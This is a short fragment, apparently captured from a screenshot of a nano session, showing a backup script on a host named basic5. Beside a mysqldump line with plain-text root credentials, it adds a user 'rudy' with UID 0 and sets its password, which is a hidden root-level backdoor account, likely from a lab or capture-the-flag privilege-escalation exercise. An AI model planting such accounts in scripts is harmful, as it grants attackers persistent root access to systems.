 guest@basic5: /var/backup
GNU nano 4.8 ba
mysqldump --password=root --user=root Admin > /var/backups/Admin.sql 2> /dev/null
/usr/sbin/useradd -ou 0 -g 0 rudy
echo "rudy:Truyens123" | /usr/sbin/chpasswd